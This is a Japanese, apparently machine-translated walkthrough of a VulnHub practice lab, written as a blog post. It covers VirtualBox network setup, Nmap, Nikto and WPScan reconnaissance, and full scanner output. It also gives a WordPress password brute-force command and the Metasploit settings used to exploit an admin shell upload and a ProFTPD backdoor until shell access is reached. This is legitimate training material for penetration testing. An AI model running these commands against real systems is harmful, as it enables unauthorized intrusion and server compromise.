すべての良い一日。

あなたの多くはPentestについて知っています、誰かが彼に対処し、誰かがちょうど聞いて、この分野の小さな専門家のように感じたいです。 ずいぶん前、またはたぶん前のことですが、 VulnHubにそれ専用の研究所が登場しました 。

ACT I-セットアップ



仕事のために、私はもちろんKali LinuxとVirtualBoxを使用し、研究室自体も使用しました。

次に、2台の車を接続する必要があります。 簡単にするには: cmdを開き、VirtualBoxがインストールされているディレクトリに移動して、VboxManageの設定を規定します。

cd C:\Program Files\Oracle\VirtualBox

C:\Program Files\Oracle\VirtualBox>VBoxManage.exe dhcpserver add --netname internet --ip 10.0.1.1 --netmask 255.255.255.0 --lowerip 10.0.1.2 --upperip 10.0.1.200 --enable>

ここで、KaliとPentestの設定に、 cmdで記述したネットワークの名前を入力します

ACT II-はじめに



Kali Linuxがラボを見るかどうかを確認してください。

eth0への接続が表示されます。 次に、マシンの特定のIPを調べる必要があります。 このために、悪名高いNmapプログラムを使用します

ラボ10.0.1.2の IP

ACT III-基本的なペンテスト

Nmapが仮想ネットワークをスキャンした後、ラボで3つのポートが開いていることがわかりました。

- 21-ftp

- 22-ssh

- 80-http





ポート80に接続しようとしています。 これを行うには、ブラウザーを開きます(私の場合はFireFoxです)

いいね! サイトは機能しています。 どのディレクトリが非表示になっているかを確認しましょう。 これを行うには、素晴らしいniktoプログラムを使用して結果を確認します。

OSVDB-3092: /secret/: This might be interesting

秘密のディレクトリは興味深いはずです。 彼女が隠しているものを見つけましょう

もちろん、10個のうち3個に見えますが、もちろん、美しさと便利さの名の下にすべて修正できます。

最も気配りがあり、おそらくすでに推測されており、 Nmapを使用したniktoは、2回以上ヒントを与えてくれました。

- Uncommon header 'link' found, with contents: <http://vtcsec/secret/index.php/wp-json/> - Nmap scan report for vtcsec (10.0.1.2)

ターミナルを介してホストに名前を追加しましょう。

# echo "10.0.1.2 vtcsec" >> /etc/hosts

これでサイトのすべての美しさを見る準備ができました

さて、ブラッドハウンドのように、私たちはサイトのすべてのディレクトリを調べ、突かれたすべてのものを突くと、最終的にサイトがWordPressで書かれていることがわかります。 はい-はいniktoはその前に私たちに言ったが、私たちは簡単な方法を探していません。



WordPress脆弱性スキャナーを使用してみましょう-WPScan

# wpscan --url http://10.0.1.2/secret/

WPScanチームによるWordPressセキュリティスキャナー

バージョン2.9.3

Sucuriがスポンサー-https : //sucuri.net

@ WPScan 、@ ethicalhack3r 、@erwan_lr、pvdl、@ FireFart

[+] URL: http : //10.0.1.2/secret/

[+]開始:木3月8日17:47:02 2018

[!] WordPress ' http://10.0.1.2/secret/readme.html 'ファイルが存在し、バージョン番号が公開されています

[+]興味深いヘッダー:リンク: http://vtcsec/secret/index.php/wp-json/ ; rel = " https://api.w.org/ "

[+]興味深いヘッダー:サーバー:Apache / 2.4.18(Ubuntu)

[+] XML-RPCインターフェイスはhttp://10.0.1.2/secret/xmlrpc.phpで利用可能

[!]アップロードディレクトリのディレクトリ一覧が有効になっています: http : //10.0.1.2/secret/wp-content/uploads/

[!]インクルードディレクトリでは、ディレクトリリストが有効になっています: http : //10.0.1.2/secret/wp-includes/

[+]高度なフィンガープリント、メタジェネレータ、リンクopml、スタイルシート番号から特定されたWordPressバージョン4.9(2017-11-15にリリース)

[!]バージョン番号から特定された6つの脆弱性

[!]タイトル:WordPress 2.8.6-4.9-認証済みJavaScriptファイルのアップロード

参照: https : //wpvulndb.com/vulnerabilities/8966

参照: https : //wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/

参照: https : //github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509

参照: https : //cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092

[i]修正:4.9.1

[!]タイトル:WordPress 1.5.0-4.9-RSSおよびAtomフィードのエスケープ

参照: https : //wpvulndb.com/vulnerabilities/8967

参照: https : //wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/

参照: https : //github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de

参照: https : //cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094

[i]修正:4.9.1

[!]タイトル:WordPress 4.3.0-4.9-HTML Language Attribute Escaping

参照: https : //wpvulndb.com/vulnerabilities/8968

参照: https : //wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/

参照: https : //github.com/WordPress/WordPress/commit/3713ac5ebc90fb2011e98dfd691420f43da6c09a

参照: https : //cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17093

[i]修正:4.9.1

[!]タイトル:WordPress 3.7-4.9-'newbloguser' Key Weak Hashing

参照: https : //wpvulndb.com/vulnerabilities/8969

参照: https : //wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/

参照: https : //github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c

参照: https : //cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091

[i]修正:4.9.1

[!]タイトル:WordPress 3.7-4.9.1-MediaElementクロスサイトスクリプティング(XSS)

参照: https : //wpvulndb.com/vulnerabilities/9006

参照: https : //github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850

参照: https : //wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/

参照: https : //core.trac.wordpress.org/ticket/42720

参照: https : //cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776

[i]修正:4.9.2

[!]タイトル:WordPress <= 4.9.4-アプリケーションのサービス拒否(DoS)(パッチ未適用)

参照: https : //wpvulndb.com/vulnerabilities/9021

参照: https : //baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html

参照: https : //github.com/quitten/doser.py

参照: https : //thehackernews.com/2018/02/wordpress-dos-exploit.html

参照: https : //cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389

[+]使用中のWordPressテーマ:27-v1.4

[+]名前:27-v1.4

| 最新バージョン:1.4(最新)

| 最終更新日:2017-11-16T00:00:00.000Z

| 場所: http : //10.0.1.2/secret/wp-content/themes/twentyseventeen/

| Readme: http : //10.0.1.2/secret/wp-content/themes/twentyseventeen/README.txt

| スタイルURL: http : //10.0.1.2/secret/wp-content/themes/twentyseventeen/style.css

| 参照されるstyle.css: http://vtcsec/secret/wp-content/themes/twentyseventeen/style.css

| テーマ名:Twenty Seventeen

| テーマURI: https : //wordpress.org/themes/twentyseventeen/

| 説明:Twenty Seventeenは、ヘッダービデオと没入型の注目の画像でサイトに命を吹き込みます。 と...

| 作成者:WordPressチーム

| 著者URI: https : //wordpress.org/

[+]パッシブ検出からプラグインを列挙しています...

[+]プラグインが見つかりません

[+]終了:木3月8日17:47:06 2018

[+]完了したリクエスト:89

[+]使用メモリ:37.828 MB

[+]経過時間:00:00:03

うーん 、すべてのユーザー名を--enumerate uフラグでリストしてみましょう。

# wpscan --url http://10.0.1.2/secret/ --enumerate u

ユーザーは1人だけです。 そのため、パスワードを微調整することができます。

# wpscan --url http://10.0.1.2/secret/ --wordlist /usr/share/wordlists/dirb/big.txt --threads 2

残念ながら、ブルータスは成功しませんでしたが、ログイン管理者とパスワード管理者のエラーという興味深いことがわかりました。



Metasploitを介したエクスプロイトを試行する必要があります

ACT IV-管理者が来ます

最初にMetasploitを構成する必要があります。

#/etc/init.d/postgresql start # msfdb init

さあ始めましょう!

# msfconsole

私たちのエクスプロイトを見つける必要があります。 検索コマンドを使用します

# search admin

リストから、 wp_admin_shell_uploadは私たちに合っています

起動してセットアップを実行します

# msf>use exploit/unix/webapp/wp_admin_shell_upload # msf>set username admin # msf>set password admin # msf>set rhost 10.0.1.2 # msf>set targeturi /secret

次のようになります。

発射!



ブラウザに移動し、admin / adminの下に移動します



ACT V-バックドアが見える

次に、ターミナルにアクセスしてみます。 これを行うには、やはりMetasploitが必要です。

# msf>use exploit/unix/ftp/proftpd_133c_backdoor

セットアップを実施

# msf>set rhost 10.0.1.2



発射! ( runの代わりにエクスプロイトを使用できます)

Tadaaam、コンソールにアクセスできました。